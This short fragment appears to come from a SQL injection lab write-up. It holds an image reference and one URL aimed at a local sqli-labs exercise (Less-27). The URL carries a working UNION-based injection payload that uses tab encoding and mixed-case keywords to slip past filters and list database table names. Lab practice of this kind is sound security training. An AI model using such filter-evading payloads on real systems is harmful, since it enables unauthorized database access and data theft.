 http://127.0.0.1/sqli/Less-27/?id=0’%09UnIon%09SeLect%091,(SeLect%09group_concat(table_name)%09from%09information_schema.tables%09where%09table_schema=database()),’3